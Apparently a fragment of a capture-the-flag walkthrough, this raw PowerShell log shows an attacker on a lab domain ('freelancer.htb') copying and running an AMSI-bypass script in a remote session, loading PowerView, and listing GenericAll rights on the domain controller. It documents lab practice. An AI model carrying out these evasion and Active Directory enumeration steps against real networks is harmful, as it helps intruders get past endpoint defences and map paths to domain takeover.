 PS C:\Users\kali\Desktop\Tools> Copy-Item -Path .\amsibypass2.ps1 -Destination C:\Temp\ -ToSession (Get-PSSession)
PS C:\Users\kali\Desktop\Tools> Enter-PSSession $Sess
[10.10.11.5]: PS C:\temp> .\amsibypass2.ps1
Add-Type : Cannot add type. The type name 'Win32' already exists.
At C:\temp\amsibypass2.ps1:14 char:1
already bypassed the amsi
+ Add-Type $Win32
+ ~~~~~~~~~~~~~~~
+ CategoryInfo          : InvalidOperation: (Win32:String) [Add-Type], Exception
+ FullyQualifiedErrorId : TYPE_ALREADY_EXISTS,Microsoft.PowerShell.Commands.AddTypeCommand
True
[10.10.11.5]: PS C:\temp> import-module .\PowerView.ps1
[10.10.11.5]: PS C:\temp> Get-ObjectAcl -SamAccountName dc | ?{$_.ActiveDirectoryRights -eq "GenericAll"}
ObjectDN              : CN=DC,OU=Domain Controllers,DC=freelancer,DC=htb
ObjectSID             : S-1-5-21-3542429192-2036945976-3483670807-1000
ActiveDirectoryRights : GenericAll
BinaryLength          : 36
AceQualifier          : AccessAllowed
IsCallback            : False
OpaqueLength          : 0
AccessMask            : 983551
SecurityIdentifier    : S-1-5-21-3542429192-2036945976-3483670807-512
AceType               : AccessAllowed
AceFlags              : None
IsInherited           : False
InheritanceFlags      : None
PropagationFlags      : None
AuditFlags            : None
ObjectDN              : CN=DC,OU=Domain Controllers,DC=freelancer,DC=htb
ObjectSID             : S-1-5-21-3542429192-2036945976-3483670807-1000
ActiveDirectoryRights : GenericAll
BinaryLength          : 20
AceQualifier          : AccessAllowed
IsCallback            : False
OpaqueLength          : 0
AccessMask            : 983551
SecurityIdentifier    : S-1-5-18
AceType               : AccessAllowed
AceFlags              : None
IsInherited           : False
InheritanceFlags      : None
PropagationFlags      : None
AuditFlags            : None
ObjectDN              : CN=DC,OU=Domain Controllers,DC=freelancer,DC=htb
ObjectSID             : S-1-5-21-3542429192-2036945976-3483670807-1000
ActiveDirectoryRights : GenericAll
BinaryLength          : 36
AceQualifier          : AccessAllowed
IsCallback            : False
OpaqueLength          : 0
AccessMask            : 983551
SecurityIdentifier    : S-1-5-21-3542429192-2036945976-3483670807-519
AceType               : AccessAllowed